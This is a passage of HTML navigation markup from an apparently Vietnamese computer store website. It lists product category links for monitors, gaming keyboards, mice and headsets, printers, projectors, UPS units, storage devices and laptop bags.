                  <a href="/man-hinh-27-29-inch" class="cat3">Màn hình 27 - 29 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-30-32-inch" class="cat3">Màn hình 30 - 32 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-34-35-inch" class="cat3">Màn hình 34 - 35 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-tren-35-inch" class="cat3">Màn hình trên 35 inch</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-dell.html" class="cat2">Tần số quét màn hình</a>
                
                <div class="cat-child-last">
                  <a href="/tan-so-60hz-75hz.html" class="cat3">Tần số 60Hz - 75Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-100hz-120hz.html" class="cat3">Tần số 100Hz - 120Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-144hz-165hz.html" class="cat3">Tần số 144Hz - 165Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-170hz-240hz.html" class="cat3">Tần số 170Hz - 200Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-210hz-390hz" class="cat3">Tần số 210Hz - 390Hz</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-so-cao-hon-390hz" class="cat3">Tần số cao hơn 390Hz</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-hp-hkc.html" class="cat2">Độ phân giải màn hình</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-hd-1366-x-768" class="cat3">HD (1366 x 768)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-hd-1600-x-900" class="cat3">HD+ (1600 x 900)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-full-hd-1920-x-1080" class="cat3">Full HD (1920 x 1080)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-wuxga-1920-x-1200" class="cat3">WUXGA (1920 x 1200)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-uwhd-2560-x-1080" class="cat3">UWHD (2560 x 1080)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-2k-qhd-2560-x-1440" class="cat3">2K QHD (2560 x 1440)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-wqhd-3440-x-1440" class="cat3">WQHD (3440 x 1440)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-uqhd-3840-x-1600" class="cat3">UQHD (3840 x 1600)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-4k-uhd-3840-x-2160" class="cat3">4K UHD (3840 x 2160)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-dqhd-5120-x-1440" class="cat3">DQHD (5120 x 1440)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-wqxga-2560-x-1600" class="cat3">WQXGA (2560 x 1600)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-5k-5120-x-2880" class="cat3">5K (5120 x 2880)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-duhd-7680-x-2160" class="cat3">DUHD (7680 x 2160)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/6k-6144-x-3456" class="cat3">6K (6144 x 3456)</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-man-hinh" class="cat2">Phụ kiện màn hình</a>
                
                <div class="cat-child-last">
                  <a href="/gia-treo-man-hinh" class="cat3">Giá treo màn hình</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gia-treo-tivi" class="cat3">Giá treo Tivi</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/gaming-gear.html" id="cat717">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_717.png" width="15px" height="13px" alt="Gaming Gear" srcset="">
            
            <span>Gaming Gear</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_717"></div><!--box-new-->
            <div class="box_original" id="box_original_717">
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/ban-phim-co-choi-game.html" class="cat2">Bàn phím cơ chơi game</a>
                
                <div class="cat-child-last">
                  <a href="/ban-phim-hang-khac.html" class="cat3">Bàn phím FL-Esports</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-co-choi-game/ban-phim-razer.html" class="cat3">Bàn Phím DareU</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-co-choi-game/ban-phim-corsair.html" class="cat3">Bàn Phím Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-e-dra.html" class="cat3">Bàn phím E-DRA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-akko.html" class="cat3">Bàn phím AKKO</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/5108-series.html" title="5108 Series" class="cat3">5108 Series</a>
                    
                    <a href="/3068-series.html" title="3068 Series" class="cat3">3068 Series</a>
                    
                    <a href="/3084-series.html" title="3084 Series" class="cat3">3084 Series</a>
                    
                    <a href="/3087-series.html" title="3087 Series" class="cat3">3087 Series</a>
                    
                    <a href="/3098-series.html" title="3098 Series" class="cat3">3098 Series</a>
                    
                    <a href="/3108-series.html" title="3108 Series" class="cat3">3108 Series</a>
                    
                    <a href="/5087-series.html" title="5087 Series" class="cat3">5087 Series</a>
                    
                    <a href="/pc75b-series.html" title="PC75B Series" class="cat3">PC75B Series</a>
                    
                    <a href="/acr-series.html" title="ACR Series" class="cat3">ACR Series</a>
                    
                    <a href="/5075-series" title="5075 Series" class="cat3">5075 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-razer.html" class="cat3">Bàn phím Razer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-leopold.html" class="cat3">Bàn phím Leopold</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-durgod.html" class="cat3">Bàn phím Durgod</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-asus.html" class="cat3">Bàn phím Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-rapoo.html" class="cat3">Bàn phím Rapoo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-fuhlen.html" class="cat3">Bàn phím Fuhlen</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-motospeed" class="cat3">Bàn phím Motospeed</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-hang-khac.html-1" class="cat3">Bàn phím hãng khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/akko-cs-switch.html" class="cat3">AKKO CS Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-dell" class="cat3">Bàn phím Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/tai-nghe-choi-game.html" class="cat2">Tai nghe chơi game</a>
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-razer.html" class="cat3">Tai nghe Razer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-asus.html" class="cat3">Tai nghe Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-choi-game/tai-nghe-steelseries.html" class="cat3">Tai nghe SteelSeries</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-choi-game/tai-nghe-kingston.html" class="cat3">Tai nghe Kingston</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-corsair.html" class="cat3">Tai nghe Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-dareu.html" class="cat3">Tai nghe DareU</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-hyperx.html" class="cat3">Tai nghe HyperX</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-rapoo.html" class="cat3">Tai nghe Rapoo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-choi-game/tai-nghe-hang-khac.html" class="cat3">Tai nghe hãng khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tai-nghe-dell" class="cat3">Tai nghe Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/chuot-may-tinh.html" class="cat2">Chuột văn phòng</a>
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-e-blue.html" class="cat3">Chuột E-Blue</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-dell-hp-lenovo-lg.html" class="cat3">Chuột Dell, HP, Lenovo, LG</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-gigabyte.html" class="cat3">Chuột Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-logitech.html" class="cat3">Chuột Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-newmen.html" class="cat3">Chuột Newmen</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-genius-microsoft.html" class="cat3">Chuột Genius, Microsoft</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-may-tinh/chuot-fuhlen-forter.html" class="cat3">Chuột Fuhlen, Forter</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-rapoo.html" class="cat3">Chuột Rapoo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/chuot-choi-game.html" class="cat2">Chuột chơi game</a>
                
                <div class="cat-child-last">
                  <a href="/chuot-dareu.html" class="cat3">Chuột DareU</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-razer.html" class="cat3">Chuột Razer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-choi-game/chuot-steelseries.html" class="cat3">Chuột SteelSeries</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-choi-game/chuot-asus.html" class="cat3">Chuột Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-choi-game/chuot-logitech.html" class="cat3">Chuột Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-rapoo.html-1" class="cat3">Chuột Rapoo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-motospeed" class="cat3">Chuột Motospeed</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuot-dell" class="cat3">Chuột Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac.html" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/ban-phim-may-tinh.html" class="cat2">Bàn phím văn phòng</a>
                
                <div class="cat-child-last">
                  <a href="/ban-phim-loai-khac.html" class="cat3">Bàn phím loại khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-may-tinh/ban-phim-genius.html" class="cat3">Bàn phím Genius</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-may-tinh/ban-phim-fuhlen.html" class="cat3">Bàn phím Fuhlen</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-may-tinh/ban-phim-e-blue.html" class="cat3">Bàn phím E-Blue</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-may-tinh/ban-phim-logitech.html" class="cat3">Bàn phím Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-rapoo" class="cat3">Bàn phím Rapoo</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/ban-di-chuot-choi-game.html" class="cat2">Bàn di chuột chơi game</a>
                
                <div class="cat-child-last">
                  <a href="/ban-di-chuot-choi-game/ban-di-chuot-razer.html" class="cat3">Bàn di chuột Razer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-di-chuot-choi-game/ban-di-chuot-steelseries.html" class="cat3">Bàn di chuột SteelSeries</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac.html-1" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/ban-ghe-games-net.html" class="cat2">Bàn Ghế Games Net</a>
                
                <div class="cat-child-last">
                  <a href="/ban-ghe-games-net/ghe-game-net.html" class="cat3">Ghế Game Net</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-ghe-games-net/ban-game-net.html" class="cat3">Bàn Game Net</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/vo-lang-choi-game.html" class="cat2">Vô lăng chơi game</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/tay-cam-choi-game.html" class="cat2">Tay cầm chơi game</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/joystick-can-lai-may-bay.html" class="cat2">Joystick - Cần lái máy bay</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/micro-stream.html" class="cat2">Micro Stream</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/ghe-cong-thai-hoc-ghe-egonomic.html" class="cat2">Ghế công thái học - ghế Egonomic</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/thiet-bi-van-phong.html" id="cat8">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_8.png" width="15px" height="13px" alt="Thiết bị văn phòng" srcset="">
            
            <span>Thiết bị văn phòng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_8"></div><!--box-new-->
            <div class="box_original" id="box_original_8">
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-chieu-projector.html" class="cat2">Máy chiếu (Projector)</a>
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-benq-dell.html" class="cat3">Máy chiếu BenQ, Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-sony-acer.html" class="cat3">Máy chiếu Sony, Acer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-epson-canon.html" class="cat3">Máy chiếu Epson, Canon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-panasonic-casio.html" class="cat3">Máy chiếu Panasonic, Casio</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/may-chieu-infocus.html" class="cat3">Máy chiếu InFocus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-viewsonic" class="cat3">Máy chiếu ViewSonic</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-lg.html" class="cat3">Máy chiếu LG</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/trinh-chieu.html" class="cat3">Bút trình chiếu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chieu-projector/man-chieu.html" class="cat3">Màn chiếu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/gia-treo-may-chieu.html" class="cat3">Giá treo máy chiếu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac.html-1-2-3" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/thiet-bi-luu-dien-ups.html" class="cat2">Thiết bị lưu diện (UPS)</a>
                
                <div class="cat-child-last">
                  <a href="/luu-dien-prolink.html" class="cat3">Lưu điện ProLink</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-fsp.html" class="cat3">Lưu điện FSP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-santak.html" class="cat3">Lưu điện Santak</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-upselect.html" class="cat3">Lưu điện Upselect</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-eaton.html" class="cat3">Lưu điện Eaton</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-cyberpower.html" class="cat3">Lưu điện CyberPower</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-luu-dien-ups/luu-dien-apc.html" class="cat3">Lưu điện APC</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/luu-dien-khac" class="cat3">Lưu điện khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-printer.html" class="cat2">Máy in (Printer)</a>
                
                <div class="cat-child-last">
                  <a href="/may-printer/may-canon.html" class="cat3">Máy in Canon</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-den-trang" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-printer/may-hp.html" class="cat3">Máy in HP</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau-1" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-den-trang-1" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-printer/may-brother.html" class="cat3">Máy in Brother</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-den-trang-1-2" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                    <a href="/may-in-mau-1-2" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-in-fuji" class="cat3">Máy in Fuji</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau-1-2-3-4-5" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-den-trang-1-2-3-4-5" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-printer/may-epson.html" class="cat3">Máy in Epson</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau-1-2-3" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-kim" title="Máy in kim" class="cat3">Máy in kim</a>
                    
                    <a href="/may-in-den-trang-1-2-3" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/muc-in.html" class="cat3">Mực in</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-fax.html" class="cat3">Máy fax</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-in-pantum" class="cat3">Máy in Pantum</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-in-ricoh" class="cat3">Máy in Ricoh</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/may-in-mau-1-2-3-4" title="Máy in màu" class="cat3">Máy in màu</a>
                    
                    <a href="/may-in-den-trang-1-2-3-4" title="Máy in đen trắng" class="cat3">Máy in đen trắng</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-huy-tai-lieu.html" class="cat2">Máy hủy tài liệu</a>
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-bosser.html" class="cat3">Máy hủy tài liệu BOSSER</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-silicon.html" class="cat3">Máy hủy tài liệu Silicon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-magitech.html" class="cat3">Máy hủy tài liệu NEW UNITED</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-khac.html" class="cat3">Máy hủy tài liệu khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-huy-tai-lieu-magitech.html-1" class="cat3">Máy hủy tài liệu Magitech</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-quet-scanner.html" class="cat2">Máy quét (scanner)</a>
                
                <div class="cat-child-last">
                  <a href="/may-quet-scanner/may-quet-canon.html" class="cat3">Máy quét Canon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-scanner/may-quet-epson.html" class="cat3">Máy quét Epson</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-scanner/may-quet-hp.html" class="cat3">Máy quét HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-fujitsu.html" class="cat3">Máy quét Fujitsu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-brother.html" class="cat3">Máy quét Brother</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-quet-hang-khac" class="cat3">Máy quét hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/may-photocopy.html" class="cat2">Máy photocopy</a>
                
                <div class="cat-child-last">
                  <a href="/may-photocopy/may-photocopy-ricoh.html" class="cat3">Máy Photocopy Ricoh</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-photocopy/may-photocopy-sharp.html" class="cat3">Máy photocopy Sharp</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-photocopy/may-photocopy-toshiba.html" class="cat3">Máy Photocopy Toshiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-photocopy/may-photocopy-canon.html" class="cat3">Máy Photocopy Canon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-photocopy-fuji" class="cat3">Máy photocopy Fuji</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-van-phong/phan-mem-may-tinh.html" class="cat2">Phần mềm máy tính</a>
                
                <div class="cat-child-last">
                  <a href="/phan-mem-may-tinh/he-dieu-hanh.html" class="cat3">Hệ điều hành</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phan-mem-may-tinh/phan-mem-ung-dung.html" class="cat3">Phần mềm ứng dụng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/phan-mem-may-tinh/phan-mem-diet-virus.html" class="cat3">Phần mềm diệt Virus</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/loa-hoi-nghi.html" class="cat2">Loa hội nghị</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-dem-tien" class="cat2">Máy đếm tiền</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/bo-kich-dien-1" class="cat2">Bộ kích điện</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/may-cham-cong" class="cat2">Máy chấm công</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/bang-ve-dien-tu" class="cat2">Bảng vẽ điện tử</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/thiet-bi-luu-tru" id="cat9">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_9.png" width="15px" height="13px" alt="Thiết bị lưu trữ" srcset="">
            
            <span>Thiết bị lưu trữ</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_9"></div><!--box-new-->
            <div class="box_original" id="box_original_9">
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru/o-cung-cam-ngoai.html" class="cat2">Ổ cứng cắm ngoài</a>
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-adata.html" class="cat3">Hãng Adata</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-seagate.html" class="cat3">Hãng Seagate</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-transcend.html" class="cat3">Hãng Transcend</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-western.html" class="cat3">Hãng Western</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-toshiba.html" class="cat3">Hãng Toshiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung-cam-ngoai/hang-sam-sung.html" class="cat3">Hãng Sam sung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hop-dung-o-cung.html" class="cat3">Hộp đựng ổ cứng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-kingston" class="cat3">Hãng Kingston</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac-1-2" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru-o-luu-tru-mang-nas" class="cat2">Ổ lưu trữ mạng - NAS</a>
                
                <div class="cat-child-last">
                  <a href="/hang-wd" class="cat3">Hãng WD</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-synology" class="cat3">Hãng Synology</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru/the-nho-microsdhc-tf.html" class="cat2">Thẻ nhớ MicroSDHC, TF</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru/dau-doc-the.html" class="cat2">Đầu đọc thẻ</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-luu-tru/usb-flash.html" class="cat2">USB Flash</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/phu-kien-laptop.html" id="cat11">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_11.png" width="15px" height="13px" alt="Phụ kiện laptop" srcset="">
            
            <span>Phụ kiện laptop</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_11"></div><!--box-new-->
            <div class="box_original" id="box_original_11">
              
              <div class="box_cate">
                <a href="/tui-boc-tui-xach-ba-lo.html" class="cat2">Túi bọc, túi xach, ba lô</a>
                
                <div class="cat-child-last">
                  <a href="/tui-boc-tui-xach-ba-lo/balo-laptop.html" class="cat3">Balo Laptop</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/balo-ags.html" title="Balo TUCANO" class="cat3">Balo TUCANO</a>
                    
                    <a href="/balo-sherpani.html" title="Balo SHERPANI" class="cat3">Balo SHERPANI</a>
                    
                    <a href="/balo-laptop/balo-tigernu.html" title="Balo TIGERNU" class="cat3">Balo TIGERNU</a>
                    
                    <a href="/balo-laptop/balo-socko.html" title="Balo SOCKO" class="cat3">Balo SOCKO</a>
                    
                    <a href="/balo-laptop/balo-simplecarry.html" title="Balo SIMPLECARRY" class="cat3">Balo SIMPLECARRY</a>
                    
                    <a href="/balo-laptop/balo-coolbell.html" title="Balo COOLBELL" class="cat3">Balo COOLBELL</a>
                    
                    <a href="/balo-laptop/balo-sakos.html" title="Balo SAKOS" class="cat3">Balo SAKOS</a>
                    
                    <a href="/balo-laptop/balo-incase.html" title="Balo INCASE" class="cat3">Balo INCASE</a>
                    
                    <a href="/balo-laptop/balo-targus.html" title="Balo TARGUS" class="cat3">Balo TARGUS</a>
                    
                    <a href="/balo-tomtoc.html" title="Balo TOMTOC" class="cat3">Balo TOMTOC</a>
                    
                    <a href="/balo-fsd.html" title="Balo FSD" class="cat3">Balo FSD</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tui-boc-tui-xach-ba-lo/tui-xach-laptop.html" class="cat3">Túi xách Laptop</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/tui-xach-laptop/tui-xach-brinch.html" title="Túi xách BRINCH" class="cat3">Túi xách BRINCH</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-gearmax.html" title="Túi xách GEARMAX" class="cat3">Túi xách GEARMAX</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-coolbell.html" title="Túi xách COOLBELL" class="cat3">Túi xách COOLBELL</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-incase.html" title="Túi xách INCASE" class="cat3">Túi xách INCASE</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-tucano.html" title="Túi xách TUCANO" class="cat3">Túi xách TUCANO</a>
                    
